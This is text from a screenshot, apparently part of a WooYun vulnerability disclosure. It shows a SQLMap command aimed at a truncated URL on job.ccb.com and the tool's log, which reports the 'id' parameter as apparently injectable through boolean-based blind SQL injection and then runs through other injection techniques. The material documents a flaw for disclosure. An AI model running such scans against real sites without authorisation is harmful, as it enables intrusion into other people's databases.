 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://job.ccb.com/ccbjob/cn/job/resu...
[14:31:02] [INFO] testing for SQL injection on GET parameter 'id'
[14:31:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:31:04] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[14:31:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:31:06] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:31:06] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:31:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:31:07] [INFO] testing 'MySQL inline queries'
[14:31:07] [INFO] testing 'PostgreSQL inline queries'
[14:31:07] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:31:07] [INFO] testing 'Oracle inline queries'
[14:31:07] [INFO] testing 'SQLite inline queries'
[14:31:07] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:31:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:31:07] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:31:07] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:31:07] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:31:07] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:31:07] [INFO] testing 'Oracle AND time-based blind'
[14:31:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
www.wooyun.org